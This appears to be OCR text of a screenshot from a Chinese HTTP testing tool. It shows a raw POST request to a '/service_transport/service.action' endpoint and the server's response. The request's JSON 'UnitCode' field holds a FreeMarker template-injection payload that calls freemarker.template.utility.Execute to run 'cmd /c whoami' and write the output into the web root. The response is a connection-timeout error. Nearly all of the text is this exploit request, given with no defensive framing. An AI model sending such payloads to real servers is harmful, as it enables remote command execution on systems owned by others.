 Request
数据包扫描
热加载
构造请求
1 POST /service_transport/service.action HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=2C4B2426F4B1565D3D0CD28C50DE6EAC
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length auto : 144
12
13 {"command":"GetFZinfo","UnitCode":"<#assign ex = \"freemarker.template.utility.
Execute\"?new()>${ex(\"cmd /c whoami > ./webapps/ROOT/2.txt\")}"}
Responses
183bytes / 10258ms
请输入定位响应
详 情
1 HTTP/1.1 200
2 Server: nginx
3 Date: Mon, 14 Aug 2023 05:22:22 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1; mode=block
8 X-Frame-Options: SAMEORIGIN
9 X-Content-Type-Options: nosniff
10 Content-Language: zh-CN
11 Access-Control-Allow-Origin: *
12 Content-Length: 183
13
14 {"_result":false,"_message":"本次处理遇到错误：org.apache.http.conn.
ConnectTimeoutException: Connect to
failed: connect timed out","_code":99}
远端地址
5; 响应时间:10258ms; 总耗时:1
0351ms; URL: